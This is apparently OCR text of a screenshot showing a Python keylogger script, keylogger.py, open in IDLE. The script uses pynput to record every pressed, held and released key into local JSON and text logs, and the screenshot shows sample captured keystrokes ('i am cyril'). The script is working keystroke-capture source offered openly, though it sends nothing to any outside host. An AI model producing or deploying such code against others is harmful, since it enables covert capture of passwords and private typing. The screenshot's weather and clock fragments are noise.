 keylogger.py - C:\Users\cyril\Desktop\project\keylogger.py (3.11.9)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Keylogger stopped.
Start Stop
XjUZsrumAh 7lcfg_gtav ______ i am cy
File Edit View
i am cyril
Ln 1, Col 12 11 characters 100% Windows (CRLF) UTF-8
key_log
File Edit View
'i'Key.space'a''m'Key.space'c''y''r''i''l'Key.space
Ln 1, Col 1 51 characters 100% Windows (CRLF) UTF-8
Ln: 5 Col: 0
32°C
Haze
11
ENG
IN
11:02
05-04-2024